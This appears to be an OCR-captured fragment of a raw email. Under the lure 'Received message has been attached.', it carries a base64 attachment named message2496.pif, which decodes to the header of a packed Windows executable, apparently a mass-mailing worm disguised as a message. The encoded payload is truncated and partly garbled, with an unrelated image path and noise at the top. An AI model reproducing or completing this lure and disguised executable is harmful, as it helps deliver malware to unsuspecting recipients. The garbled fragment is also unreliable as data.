
O-CHJBC%1$7fUa82HaöJZH*RtßA$bN_*)q5üugRz)

Received message has been attached.

------=_NextPart_000_0016----=_NextPart_000_0016

Content-Type: application/octet-stream;

	name="message2496.pif"

Content-Transfer-Encoding: base64

Content-Disposition: attachment;

	filename="message2496.pif"

TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAA6AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5
RE9TIG1vZGUuDQ0KJAAAAAAAAAAxzIXZda3rinWt64p1reuKda3qime
4Ip3reuKzavtinSt64pSaWNoda3rigAAAAAAAAAAQ29tcHJlc3NlZCB
MTk5OSBJYW4gTHVjay4AAFBFAABMAQMA76BkQAAAAAAAAAAA4AAPAQs
AABCoAAAABAAAAAgAAAAAEAAABAAAAACAAAEAAAAAAAAAAQAAAAAAAA
AgAAAAAAEAAAEAAAAAAQAAAQAAAAAAAAEAAAAAAAAAAAAAAA/KEAANA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAMAAAABAAAAAGAAAACAAAAAAAAAAAAAAAAAAAYAAA4AAAAAAAAAA
AA4AAAAAAAAAAAAAAAAAAEAAAEAucGV0aXRlAMwCAAAAoAAAAAQAAAA
AABgAADiAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA